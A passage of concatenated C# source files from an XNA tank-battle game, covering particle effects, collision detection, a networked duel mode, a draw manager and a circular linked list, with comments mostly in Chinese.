if (duration != 0 && curTime > duration)
return true;
CreateNewParticle();
UpdateParticles();
return false;
}
private void UpdateParticles()
{
foreach (Particle particle in particles)
{
particle.Update();
}
}
private void CreateNewParticle()
{
int createSum = createSumFunc( curTime );
int preCount = particles.Count;
for (int i = 0; i < createSum; i++)
{
particles.Add( new Particle( partiDura, basePos, layerDepth,
delegate( float curParticleTime, Vector2 lastPos, Vector2 dir )
{
return posGroupFunc( curParticleTime, lastPos, dir, preCount + i );
},
delegate( float curParticleTime, Vector2 lastDir )
{
return dirGroupFunc( curParticleTime, lastDir, preCount + i );
},
delegate( float curParticleTime, float lastRadius )
{
return radiusGroupFunc( curParticleTime, lastRadius, preCount + i );
},
tex, texOrigin, sourceRect,
delegate( float curParticleTime, Color lastColor )
{
return colorGroupFunc( curParticleTime, lastColor, preCount + i );
} ) );
}
}
#endregion
#region IDrawableObj ³ΙΤ±
public void Draw()
{
foreach (Particle parti in particles)
{
parti.Draw();
}
}
#endregion
#region IDrawableObj ³ΙΤ±
public Vector2 Pos
{
get { return BasePos; }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework.Storage;
using System.IO;
namespace SmartTank.Helpers
{
public static class Directories
{
#region Game base directory
public static readonly string GameBaseDirectory =
StorageContainer.TitleLocation;
#endregion
#region Directories
public static string ContentDirectory
{
get { return Path.Combine( GameBaseDirectory, "Content" ); }
}
public static string BasicGraphicsContent
{
get { return Path.Combine( ContentDirectory, "BasicGraphics" ); }
}
public static string FontContent
{
get { return Path.Combine( ContentDirectory, "Font" ); }
}
public static string UIContent
{
get { return Path.Combine( ContentDirectory, "UI" ); }
}
public static string TankTexture
{
get { return Path.Combine( ContentDirectory, "Tanks" ); }
}
public static string SoundDirectory
{
get { return Path.Combine( GameBaseDirectory, "Content\\Sounds" ); }
}
public static string AIDirectory
{
get { return Path.Combine( GameBaseDirectory, "AI" ); }
}
public static string MapDirectory
{
get { return Path.Combine( GameBaseDirectory, "Map" ); }
}
public static string GameObjsDirectory
{
get { return Path.Combine( GameBaseDirectory, "GameObjs" ); }
}
#endregion
#region FilePath
public static string AIListFilePath
{
get { return Path.Combine( AIDirectory, "AIList.txt" ); }
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace SmartTank.GameObjs
{
[AttributeUsage( AttributeTargets.Property, Inherited = false )]
public class EditableProperty : Attribute
{
public EditableProperty ()
{
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
namespace GameEngine.Graphics
{
/// <summary>
/// 表示碰撞检测的结果
/// </summary>
public class CollisionResult
{
/// <summary>
/// 是否存在碰撞
/// </summary>
public bool IsCollided;
/// <summary>
/// 碰撞位置,逻辑坐标
/// </summary>
public Vector2 InterPos;
/// <summary>
/// 碰撞单位法向量,指向自身
/// </summary>
public Vector2 NormalVector;
/// <summary>
/// 空构造函数
/// </summary>
public CollisionResult ()
{
}
/// <summary>
///
/// </summary>
/// <param name="isCollided">是否发生碰撞</param>
public CollisionResult ( bool isCollided )
{
this.IsCollided = isCollided;
}
/// <summary>
/// 发生了碰撞情况下的构造函数
/// </summary>
/// <param name="interPos">碰撞位置,逻辑坐标</param>
/// <param name="normalVector">碰撞单位法向量,指向自身</param>
public CollisionResult ( Vector2 interPos, Vector2 normalVector )
{
IsCollided = true;
InterPos = interPos;
NormalVector = normalVector;
}
/// <summary>
///
/// </summary>
/// <param name="isCollided">是否发生碰撞</param>
/// <param name="interPos">碰撞位置,逻辑坐标</param>
/// <param name="nornalVector">碰撞单位法向量,指向自身</param>
public CollisionResult ( bool isCollided, Vector2 interPos, Vector2 nornalVector )
{
this.IsCollided = isCollided;
this.InterPos = interPos;
this.NormalVector = nornalVector;
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using Microsoft.Xna.Framework;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework.Graphics;
using SmartTank.GameObjs;
namespace SmartTank.PhiCol
{
/// <summary>
/// 场景边界
/// </summary>
public class Border : ICollideObj, IGameObj
{
Rectanglef borderRect;
BorderChecker colChecker;
GameObjInfo objInfo;
/// <summary>
/// 获得场景边界的范围
/// </summary>
public Rectanglef BorderRect
{
get { return borderRect; }
}
/// <summary>
///
/// </summary>
/// <param name="minX">边界的最小X坐标</param>
/// <param name="minY">边界的最小Y坐标</param>
/// <param name="maxX">边界的最大X坐标</param>
/// <param name="maxY">边界的最大Y坐标</param>
public Border( float minX, float minY, float maxX, float maxY )
: this( new Rectanglef( minX, minY, maxX - minX, maxY - minY ) )
{
}
/// <summary>
///
/// </summary>
/// <param name="borderRect">边界矩形</param>
public Border( Rectanglef borderRect )
{
this.borderRect = borderRect;
colChecker = new BorderChecker( borderRect );
objInfo = new GameObjInfo( "Border", "" );
}
#region ICollider 成员
/// <summary>
/// 获得冲突检查者
/// </summary>
public IColChecker ColChecker
{
get { return (IColChecker)colChecker; }
}
#endregion
#region IGameObj 成员
public GameObjInfo ObjInfo
{
get { return objInfo; }
}
public Vector2 Pos
{
get
{
return new Vector2( borderRect.X + borderRect.Width * 0.5f, borderRect.Y + borderRect.Height * 0.5f );
}
set
{
}
}
public float Azi
{
get { return 0; }
}
#endregion
#region IUpdater 成员
public void Update( float seconds )
{
}
#endregion
#region IDrawableObj 成员
public void Draw()
{
}
#endregion
#region IGameObj 成员
public string Name
{
get { return "Border"; }
}
#endregion
}
/// <summary>
/// 边界对象的冲突检测方法
/// </summary>
public class BorderMethod : IColMethod
{
Rectanglef borderRect;
#region IColMethod 成员
/// <summary>
/// 检测与另一对象是否冲突
/// </summary>
/// <param name="colB"></param>
/// <returns></returns>
public CollisionResult CheckCollision( IColMethod colB )
{
return colB.CheckCollisionWithBorder( this );
}
/// <summary>
/// 检测与精灵对象是否冲突
/// </summary>
/// <param name="spriteChecker"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithSprites( SpriteColMethod spriteChecker )
{
foreach (Sprite sprite in spriteChecker.ColSprites)
{
CollisionResult result = sprite.CheckOutBorder( borderRect );
if (result.IsCollided)
{
float originX = result.NormalVector.X;
float originY = result.NormalVector.Y;
float x, y;
if (Math.Abs( originX ) > 0.5)
x = 1;
else
x = 0;
if (Math.Abs( originY ) > 0.5)
y = 1;
else
y = 0;
x *= Math.Sign( originX );
y *= Math.Sign( originY );
return new CollisionResult( result.InterPos, new Vector2( x, y ) );
}
}
return new CollisionResult( false );
}
/// <summary>
/// 检测与边界对象是否冲突,该方法无效
/// </summary>
/// <param name="Border"></param>
/// <returns></returns>
public CollisionResult CheckCollisionWithBorder( BorderMethod Border )
{
throw new Exception( "The method or operation is not implemented." );
}
#endregion
/// <summary>
///
/// </summary>
/// <param name="borderRect">边界矩形</param>
public BorderMethod( Rectanglef borderRect )
{
this.borderRect = borderRect;
}
}
/// <summary>
/// 边界对象的冲突检查者
/// </summary>
public class BorderChecker : IColChecker
{
BorderMethod method;
#region IColChecker 成员
/// <summary>
///
/// </summary>
public IColMethod CollideMethod
{
get { return method; }
}
/// <summary>
/// 处理碰撞,空函数
/// </summary>
/// <param name="result"></param>
/// <param name="objB"></param>
public void HandleCollision( CollisionResult result, ICollideObj objB )
{
}
/// <summary>
/// 处理重叠,空函数
/// </summary>
/// <param name="result"></param>
/// <param name="objB"></param>
public void HandleOverlap( CollisionResult result, ICollideObj objB )
{
}
/// <summary>
/// 撤销下一个物理状态,空函数
/// </summary>
public void ClearNextStatus()
{
}
#endregion
/// <summary>
///
/// </summary>
/// <param name="borderRect">边界矩形</param>
public BorderChecker( Rectanglef borderRect )
{
method = new BorderMethod( borderRect );
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
namespace GameEngine.PhiCol
{
/// <summary>
/// 表示一个物理更新器
/// </summary>
public interface IPhisicalUpdater
{
/// <summary>
/// 计算下一个物理状态,并不生效
/// </summary>
/// <param name="seconds"></param>
void CalNextStatus ( float seconds );
/// <summary>
/// 生效下一个物理状态
/// </summary>
void Validated ();
}
/// <summary>
/// 表示一个能更新物理状态的物体
/// </summary>
public interface IPhisicalObj
{
/// <summary>
/// 获得物理状态更新器
/// </summary>
IPhisicalUpdater PhisicalUpdater { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using TankEngine2D.Graphics;
using TankEngine2D.DataStructure;
using Microsoft.Xna.Framework;
using SmartTank.GameObjs;
namespace SmartTank.Shelter
{
/*
* 实现方式相对单一,所以姑且与检测方法耦合了。
*
* */
public interface IShelterObj : IHasBorderObj
{
GameObjInfo ObjInfo { get;}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using Microsoft.Xna.Framework;
using Microsoft.Xna.Framework.Graphics;
using System.IO;
using SmartTank.Rule;
using SmartTank.Screens;
using SmartTank.AI;
using SmartTank.GameObjs.Tank.SinTur;
using SmartTank.Effects.SceneEffects;
using SmartTank.GameObjs;
using SmartTank.Draw.UI.Controls;
using SmartTank.Helpers.DependInject;
using TankEngine2D.DataStructure;
using SmartTank.Scene;
using SmartTank.Draw;
using SmartTank.Draw.BackGround.VergeTile;
using SmartTank.GameObjs.Tank;
using TankEngine2D.Graphics;
using SmartTank;
using InterRules.ShootTheBall;
using TankEngine2D.Input;
using SmartTank.GameObjs.Shell;
using SmartTank.Helpers;
using TankEngine2D.Helpers;
using SmartTank.Senses.Vision;
using SmartTank.Update;
using SmartTank.Effects.TextEffects;
using SmartTank.Sounds;
using System.Windows.Forms;
using SmartTank.Effects;
using SmartTank.net;
namespace InterRules.Duel
{
[RuleAttribute("DuelNet", "两个坦克在空旷的场景中搏斗(网络版)", "SmartTank编写组", 2009, 3, 30)]
public class DuelNetRule : IGameRule
{
#region Variables
Combo AIListForTank1;
Combo AIListForTank2;
SmartTank.Draw.UI.Controls.Checkbox CheckBoxIsHost;
TextButton btn;
int selectIndexTank1;
int selectIndexTank2;
AILoader aiLoader;
#endregion
#region IGameRule 成员
public string RuleName
{
get { return "DuelNet"; }
}
public string RuleIntroduction
{
get { return "两个坦克在空旷的场景中搏斗(网络版)"; }
}
#endregion
public DuelNetRule()
{
BaseGame.ShowMouse = true;
AIListForTank1 = new Combo("AIListForTank1", new Vector2(100, 100), 250);
AIListForTank2 = new Combo("AIListForTank1", new Vector2(100, 300), 250);
AIListForTank1.OnChangeSelection += new EventHandler(AIListForTank1_OnChangeSelection);
AIListForTank2.OnChangeSelection += new EventHandler(AIListForTank2_OnChangeSelection);
CheckBoxIsHost = new Checkbox("CheckBoxIsHost", new Vector2(100, 500), "IsHost", false);
aiLoader = new AILoader();
aiLoader.AddInterAI(typeof(DuelerNoFirst));
aiLoader.AddInterAI(typeof(ManualControl));
aiLoader.AddInterAI(typeof(DuelAIModel));
aiLoader.AddInterAI(typeof(AutoShootAI));
aiLoader.InitialCompatibleAIs(typeof(IDuelAIOrderServer), typeof(AICommonServer));
foreach (string name in aiLoader.GetAIList())
{
AIListForTank1.AddItem(name);
AIListForTank2.AddItem(name);
}
btn = new TextButton("OkBtn", new Vector2(700, 500), "Begin", 0, Color.Yellow);
btn.OnClick += new EventHandler(btn_OnPress);
LoadResouce();
}
private void LoadResouce()
{
ShellExplode.LoadResources();
Explode.LoadResources();
}
void btn_OnPress(object sender, EventArgs e)
{
GameManager.AddGameScreen(new DuelNetGameScreen(aiLoader.GetAIInstance(selectIndexTank1), aiLoader.GetAIInstance(selectIndexTank2), CheckBoxIsHost.bchecked));
}
void AIListForTank1_OnChangeSelection(object sender, EventArgs e)
{
selectIndexTank1 = AIListForTank1.currentIndex;
}
void AIListForTank2_OnChangeSelection(object sender, EventArgs e)
{
selectIndexTank2 = AIListForTank2.currentIndex;
}
#region IGameScreen 成员
public void Render()
{
BaseGame.Device.Clear(Color.LawnGreen);
AIListForTank1.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
AIListForTank2.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
btn.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
CheckBoxIsHost.Draw(BaseGame.SpriteMgr.alphaSprite, 1);
}
public bool Update(float second)
{
AIListForTank1.Update();
AIListForTank2.Update();
btn.Update();
CheckBoxIsHost.Update();
if (InputHandler.JustPressKey(Microsoft.Xna.Framework.Input.Keys.Escape))
return true;
return false;
}
#endregion
#region IGameScreen 成员
public void OnClose()
{
}
#endregion
}
class DuelNetGameScreen : RuleSupNet, IGameScreen
{
#region Constants
readonly Rectangle scrnViewRect = new Rectangle(30, 30, 740, 540);
readonly Rectanglef mapRect = new Rectanglef(0, 0, 300, 220);
readonly float tankRaderLength = 90;
readonly float tankMaxForwardSpd = 60;
readonly float tankMaxBackwardSpd = 50;
readonly float shellSpeed = 100;
#endregion
#region Variables
Camera camera;
VergeTileGround vergeGround;
DuelTank tank1;
DuelTank tank2;
AICommonServer commonServer;
bool gameStart = false;
bool gameOver = false;
#endregion
#region Construction
public DuelNetGameScreen(IAI TankAI1, IAI TankAI2, bool IsMainHost)
{
BaseGame.CoordinMgr.SetScreenViewRect(scrnViewRect);
camera = new Camera(2.6f, new Vector2(150, 112), 0);
camera.maxScale = 4.5f;
camera.minScale = 2f;
camera.Enable();
InitialBackGround();
sceneMgr = new SceneMgr();
SceneInitial();
GameManager.LoadScene(sceneMgr);
InitialPurview(IsMainHost);
RuleInitial();
AIInitial(TankAI1, TankAI2);
InitialDrawMgr(TankAI1, TankAI2);
InitialStartTimer();
}
private void InitialPurview(bool IsMainHost)
{
PurviewMgr.IsMainHost = IsMainHost;
PurviewMgr.RegistSlaveMgObj(tank2.MgPath);
if (PurviewMgr.IsMainHost)
{
camera.Focus(tank1, true);
}
else
{
camera.Focus(tank2, true);
}
}
private void AIInitial(IAI tankAI1, IAI tankAI2)
{
commonServer = new AICommonServer(mapRect);
if (PurviewMgr.IsMainHost)
{
tankAI1.CommonServer = commonServer;
tankAI1.OrderServer = tank1;
tank1.SetTankAI(tankAI1);
}
else
{
tankAI2.CommonServer = commonServer;
tankAI2.OrderServer = tank2;
tank2.SetTankAI(tankAI2);
}
//GameManager.ObjMemoryMgr.AddSingle( tank1 );
//GameManager.ObjMemoryMgr.AddSingle( tank2 );
}
private void InitialDrawMgr(IAI tankAI1, IAI tankAI2)
{
DrawMgr.SetCondition(
delegate(IDrawableObj obj)
{
return true;
});
//if (tankAI1 is ManualControl)
//{
// DrawMgr.SetCondition(
// delegate(IDrawableObj obj)
// {
// if (tank1.IsDead)
// return true;
// if (tank1.Rader.PointInRader(obj.Pos) || obj == tank1 ||
// ((obj is ShellNormal) && ((ShellNormal)obj).Firer == tank1))
// return true;
// else
// return false;
// });
//}
//if (tankAI2 is ManualControl)
//{
// DrawMgr.SetCondition(
// delegate(IDrawableObj obj)
// {
// if (tank2.IsDead)
// return true;
// if (tank2.Rader.PointInRader(obj.Pos) || obj == tank2 ||
// ((obj is ShellNormal) && ((ShellNormal)obj).Firer == tank2))
// return true;
// else
// return false;
// });
//}
}
private void InitialBackGround()
{
VergeTileData data = new VergeTileData();
data.gridWidth = 30;
data.gridHeight = 22;
data.SetRondomVertexIndex(30, 22, 4);
data.SetRondomGridIndex(30, 22);
data.texPaths = new string[]
{
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_Dirt.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtRough.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_DirtGrass.tga"),
Path.Combine(Directories.ContentDirectory,"BackGround\\Lords_GrassDark.tga"),
};
vergeGround = new VergeTileGround(data, scrnViewRect, mapRect);
}
private void SceneInitial()
{
tank1 = new DuelTank("tank1", TankSinTur.M60TexPath, TankSinTur.M60Data, new Vector2(mapRect.X + 150 + RandomHelper.GetRandomFloat(-40, 40),
mapRect.Y + 60 + RandomHelper.GetRandomFloat(-10, 10)),
MathHelper.Pi + RandomHelper.GetRandomFloat(-MathHelper.PiOver4, MathHelper.PiOver4),
"Tank1", tankRaderLength, tankMaxForwardSpd, tankMaxBackwardSpd, 10);
tank2 = new DuelTank("tank2", TankSinTur.M1A2TexPath, TankSinTur.M1A2Data, new Vector2(mapRect.X + 150 + RandomHelper.GetRandomFloat(-40, 40),
mapRect.Y + 160 + RandomHelper.GetRandomFloat(-10, 10)),
RandomHelper.GetRandomFloat(-MathHelper.PiOver4, MathHelper.PiOver4),
"Tank2", tankRaderLength, tankMaxForwardSpd, tankMaxBackwardSpd, 10);
tank1.ShellSpeed = shellSpeed;
tank2.ShellSpeed = shellSpeed;
sceneMgr.AddGroup("", new TypeGroup<DuelTank>("tank"));
sceneMgr.AddGroup("", new TypeGroup<SmartTank.PhiCol.Border>("border"));
sceneMgr.AddGroup("", new TypeGroup<ShellNormal>("shell"));
sceneMgr.PhiGroups.Add("tank");
sceneMgr.PhiGroups.Add("shell");
sceneMgr.AddColMulGroups("tank", "border", "shell");
sceneMgr.ShelterGroups.Add(new SceneMgr.MulPair("tank", new List<string>()));
sceneMgr.VisionGroups.Add(new SceneMgr.MulPair("tank", new List<string>(new string[] { "tank" })));
sceneMgr.AddGameObj("tank", tank1);
sceneMgr.AddGameObj("tank", tank2);
sceneMgr.AddGameObj("border", new SmartTank.PhiCol.Border(mapRect));
}
private void InitialStartTimer()
{
new GameTimer(1,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin("3", new Vector2(400, 300), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f);
});
new GameTimer(2,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin("2", new Vector2(400, 300), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f);
});
new GameTimer(3,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin("1", new Vector2(400, 300), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f);
});
new GameTimer(4,
delegate()
{
TextEffectMgr.AddRiseFadeInScrnCoordin("Start!", new Vector2(400, 300), 3, Color.Red, LayerDepth.Text, GameFonts.Lucida, 200, 1.4f);
});
new GameTimer(5,
delegate()
{
gameStart = true;
});
}
private void RuleInitial()
{
tank1.onShoot += new Tank.ShootEventHandler(tank_onShoot);
tank2.onShoot += new Tank.ShootEventHandler(tank_onShoot);
tank1.onCollide += new OnCollidedEventHandler(tank_onCollide);
tank2.onCollide += new OnCollidedEventHandler(tank_onCollide);
SyncCasheReader.onCreateObj += new SyncCasheReader.CreateObjInfoHandler(SyncCasheReader_onCreateObj);
}
#endregion
#region Rules
int shellSum = 0;
void tank_onShoot(Tank sender, Vector2 turretEnd, float azi)
{
if (PurviewMgr.IsMainHost)
{
ShellNormal shell = new ShellNormal("shell" + shellSum.ToString(), sender, turretEnd, azi, shellSpeed);
sceneMgr.AddGameObj("shell", shell);
shell.onCollided += new OnCollidedEventHandler(shell_onCollided);
shellSum++;
SyncCasheWriter.SubmitCreateObjMg("shell", typeof(ShellNormal), shell.Name, sender, turretEnd, azi, shellSpeed);
}
Sound.PlayCue("CANNON1");
}
void SyncCasheReader_onCreateObj(IGameObj obj)
{
if (obj is ShellNormal)
{
ShellNormal shell = obj as ShellNormal;
shell.onCollided += new OnCollidedEventHandler(shell_onCollided);
shellSum++;
}
}
void tank_onCollide(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
if (objB.ObjClass == "ShellNormal")
{
if (Sender == tank1)
{
tank1.Live--;
// 在此添加效果
tank1.smoke.Concen += 0.2f;
if (tank1.Live <= 0 && !tank1.IsDead)
{
new Explode(tank1.Pos, 0);
tank1.Dead();
new GameTimer(3,
delegate()
{
MessageBox.Show("Tank2胜利!");
gameOver = true;
});
}
}
else if (Sender == tank2)
{
tank2.Live--;
tank2.smoke.Concen += 0.2f;
// 在此添加效果
if (tank2.Live <= 0 && !tank2.IsDead)
{
new Explode(tank2.Pos, 0);
tank2.Dead();
new GameTimer(3,
delegate()
{
MessageBox.Show("Tank1胜利!");
gameOver = true;
});
}
}
}
}
void shell_onCollided(IGameObj Sender, CollisionResult result, GameObjInfo objB)
{
sceneMgr.DelGameObj("shell", Sender.Name);
new ShellExplodeBeta(Sender.Pos, ((ShellNormal)Sender).Azi);
Quake.BeginQuake(10, 50);
Sound.PlayCue("EXPLO1");
}
#endregion
#region IGameScreen 成员
public override bool Update(float seconds)
{
if (InputHandler.JustPressKey(Microsoft.Xna.Framework.Input.Keys.Escape))
{
GameManager.ComponentReset();
return true;
}
if (!gameStart)
return false;
base.Update(seconds);
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.Left))
camera.Move(new Vector2(-5, 0));
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.Right))
camera.Move(new Vector2(5, 0));
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.Up))
camera.Move(new Vector2(0, -5));
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.Down))
camera.Move(new Vector2(0, 5));
if (InputHandler.JustPressKey(Microsoft.Xna.Framework.Input.Keys.V))
camera.Zoom(-0.2f);
if (InputHandler.JustPressKey(Microsoft.Xna.Framework.Input.Keys.B))
camera.Zoom(0.2f);
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.T))
camera.Rota(0.1f);
if (InputHandler.IsKeyDown(Microsoft.Xna.Framework.Input.Keys.R))
camera.Rota(-0.1f);
camera.Update(seconds);
if (gameOver)
{
GameManager.ComponentReset();
return true;
}
return false;
}
public override void Render()
{
vergeGround.Draw();
GameManager.DrawManager.Draw();
BaseGame.BasicGraphics.DrawRectangle(mapRect, 3, Color.Red, 0f);
BaseGame.BasicGraphics.DrawRectangleInScrn(scrnViewRect, 3, Color.Green, 0f);
//foreach (Vector2 visiPoint in tank1.KeyPoints)
//{
// BasicGraphics.DrawPoint( Vector2.Transform( visiPoint, tank1.TransMatrix ), 0.4f, Color.Blue, 0f );
//}
//foreach (Vector2 visiPoint in tank2.KeyPoints)
//{
// BasicGraphics.DrawPoint( Vector2.Transform( visiPoint, tank2.TransMatrix ), 0.4f, Color.Blue, 0f );
//}
}
#endregion
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using GameEngine.Effects;
namespace GameEngine.Draw
{
/*
* 当前这个类只是一个简单的版本。将来要添加新的内容。
*
* */
public delegate bool DrawCondition ( IDrawableObj obj );
public class DrawMgr
{
private static DrawCondition condition;
List<IEnumerable<IDrawableObj>> drawableGroups = new List<IEnumerable<IDrawableObj>>();
public void AddGroup ( IEnumerable<IDrawableObj> group )
{
drawableGroups.Add( group );
}
public void ClearGroups ()
{
drawableGroups.Clear();
}
public static void SetCondition ( DrawCondition condi )
{
condition = condi;
}
public void Draw ()
{
foreach (IEnumerable<IDrawableObj> group in drawableGroups)
{
foreach (IDrawableObj drawable in group)
{
if (condition != null)
{
if (condition( drawable ))
drawable.Draw();
}
else
drawable.Draw();
}
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Text;
using System.Collections;
namespace Common.DataStructure
{
#region Delegates
/// <summary>
/// 对数据容器中的每个对象进行一次处理。
/// </summary>
/// <typeparam name="T"></typeparam>
/// <param name="type"></param>
public delegate void ForEachFunc<T> ( ref T type );
/// <summary>
/// 在容器中寻找想要找的对象。
/// 当该对象是你需要的对象时,代理函数应返回true
/// </summary>
/// <typeparam name="T"></typeparam>
/// <param name="type"></param>
/// <returns></returns>
public delegate bool FindFunc<T> ( T type );
#endregion
#region CircleListNode
/// <summary>
/// 环链表节点
/// </summary>
/// <typeparam name="T"></typeparam>
public class CircleListNode<T>
{
/// <summary>
/// 表示一个值为空的节点
/// </summary>
static readonly public CircleListNode<T> empty = new CircleListNode<T>();
/// <summary>
/// 空构造函数
/// </summary>
public CircleListNode ()
{
}
/// <summary>
/// 将value作为该节点中储存的值
/// </summary>
/// <param name="value"></param>
public CircleListNode ( T value )
{
this.value = value;
}
/// <summary>
/// 节点中储存的值
/// </summary>
public T value;
/// <summary>
/// 该节点的前一个节点
/// </summary>
public CircleListNode<T> pre;
/// <summary>
/// 该节点的后一个节点
/// </summary>
public CircleListNode<T> next;
/// <summary>
/// 对节点进行深度复制。
/// 节点中储存的值必须是ICloneable或是ValueType才可调用该函数,否则会出现异常。
/// </summary>
/// <returns></returns>
public CircleListNode<T> Clone ()
{
if (this.value is ICloneable)
{
return new CircleListNode<T>( (T)(this.value as ICloneable).Clone() );
}
else if (this.value is ValueType)
{
return new CircleListNode<T>( this.value );
}
else
{
throw new Exception( "the T should be a ICloneable or a ValueType!" );
}
}
}
#endregion
#region CircleList
/*
* 对平台而言意义非同小可。
* 它是储存贴图边界点的数据结构,使精灵之间精确的冲突检测成为可能。
*
* */
/// <summary>
/// 环形链表。
/// </summary>
/// <typeparam name="T"></typeparam>
public class CircleList<T> : IEnumerable<T>
{
#region Emunerator
private class CircleListEnumerator : IEnumerator<T>
{
public CircleListNode<T> curNode;
CircleListNode<T> first;
int EnumeLength = 0;
public CircleListEnumerator ( CircleList<T> list )
{
this.first = list.first;
EnumeLength = list.length;
}
#region IEnumerator<T> 成员
public T Current
{
get { return curNode.value; }
}
#endregion
#region IDisposable 成员
public void Dispose ()
{
}
#endregion
#region IEnumerator 成员
object IEnumerator.Current
{
get { return curNode; }
}
public bool MoveNext ()
{
if (--EnumeLength < 0) return false;
if (curNode == null)
{
curNode = first;
return true;
}
else if (curNode.next != null)
{
curNode = curNode.next;
return true;
}
else
return false;
}
public void Reset ()
{
curNode = first;
}
#endregion
}
#endregion
#region Variable & Properties
CircleListNode<T> first;
/// <summary>
/// 获取链表中的第一个元素,当链表为空时返回null
/// </summary>
public CircleListNode<T> First
{
get { return first; }
}
CircleListNode<T> last;
/// <summary>
/// 获取链表中的最后一个元素,当链表为空时返回null
/// </summary>
public CircleListNode<T> Last
{
get { return last; }
}
bool linked = false;
/// <summary>
/// 获取一个值,表示该链表是否已经首尾相连。
/// </summary>
public bool isLinked
{
get { return linked; }
}
int length;
/// <summary>
/// 链表中元素的数量
/// </summary>
public int Length
{
get { return length; }
}
#endregion
#region Methods
/// <summary>
/// 在链表的第一个元素前插入一个元素。
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public bool AddFirst ( CircleListNode<T> node )
{
if (first == null)
{
first = node;
last = node;
}
else
{
node.next = first;
first.pre = node;
first = node;
if (linked)
{
first.pre = last;
last.next = first;
}
}
length++;
return true;
}
/// <summary>
/// 在链表的第一个元素前插入一个元素。
/// </summary>
/// <param name="value"></param>
/// <returns></returns>
public bool AddFirst ( T value )
{
return AddFirst( new CircleListNode<T>( value ) );
}
/// <summary>
/// 在未首尾相连的条件下在链表的末尾加入一个元素。
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public bool AddLast ( CircleListNode<T> node )
{
if (linked) return false;
length++;
if (first == null)
{
first = node;
last = node;
}
else
{
last.next = node;
node.pre = last;
last = node;
}
return true;
}
/// <summary>
/// 在未首尾相连的条件下在链表的末尾加入一个元素。
/// </summary>
/// <param name="value"></param>
/// <returns></returns>
public bool AddLast ( T value )
{
if (linked) return false;
CircleListNode<T> node = new CircleListNode<T>( value );
return AddLast( node );
}
/// <summary>
/// 在链表中某一节点后插入一个新的节点。
/// </summary>
/// <param name="value"></param>
/// <param name="node">必须是该链表中包含的节点</param>
/// <returns></returns>
public bool InsertAfter ( T value, CircleListNode<T> node )
{
CircleListNode<T> newNode = new CircleListNode<T>( value );
newNode.next = node.next;
if (node.next == null)
return false;
if (node == last)
last = newNode;
if (node.next != null)
node.next.pre = newNode;
node.next = newNode;
newNode.pre = node;
length++;
return true;
}
/// <summary>
/// 链接第一个和最后一个节点,使链表成为一个环链表。
/// </summary>
public void LinkLastAndFirst ()
{
linked = true;
last.next = first;
first.pre = last;
}
/// <summary>
/// 对链表中的每个元素执行一次操作
/// </summary>
/// <param name="func"></param>
public void ForEach ( ForEachFunc<T> func )
{
CircleListEnumerator iter = new CircleListEnumerator( this );
while (iter.MoveNext())
{
func( ref iter.curNode.value );
}
}
/// <summary>
/// 用遍历的方式查找链表,返回符合要求的第一个节点
/// </summary>
/// <param name="func"></param>
/// <returns></returns>
public CircleListNode<T> FindFirst ( FindFunc<T> func )
{
CircleListEnumerator iter = new CircleListEnumerator( this );
while (iter.MoveNext())
{
if (func( iter.curNode.value ))
{
return iter.curNode;
}
}
return null;
}
/// <summary>
/// 用遍历的方式查找链表,返回所以符合要求的节点
/// </summary>
/// <param name="func"></param>
/// <returns></returns>
public CircleListNode<T>[] FindAll ( FindFunc<T> func )
{
List<CircleListNode<T>> result = new List<CircleListNode<T>>();
CircleListEnumerator iter = new CircleListEnumerator( this );
while (iter.MoveNext())
{
if (func( iter.curNode.value ))
{
result.Add( iter.curNode );
}
}
return result.ToArray();
}
/// <summary>
/// 用遍历的方式获得该节点在链表中的位置。
/// 如果节点不在链表中,返回-1
/// </summary>
/// <param name="node"></param>
/// <returns></returns>
public int IndexOf ( CircleListNode<T> node )
{
CircleListEnumerator iter = new CircleListEnumerator( this );
int result = -1;
while (iter.MoveNext())
{
result++;
if (iter.curNode == node)
return result;
}
return -1;
}
/// <summary>
/// 将链表从起始节点开始,向前或向后的顺序转换到一个数组中。
/// </summary>
/// <param name="startNode">起始节点,必须是链表中的节点</param>
/// <param name="forward"></param>
/// <returns></returns>
public T[] ToArray ( CircleListNode<T> startNode, bool forward )
{
if (startNode == null)
throw new Exception( "The startNode is null!" );
CircleListEnumerator iter = new CircleListEnumerator( this );
bool startNodeInList = false;
while (iter.MoveNext())
{
if (iter.curNode == startNode)
{
startNodeInList = true;
}
}
if (!startNodeInList)
throw new Exception( "the startNode should in current List!" );
if (!this.isLinked)
this.LinkLastAndFirst();
T[] result = new T[this.Length];
for (int i = 0; i < this.Length; i++)
{
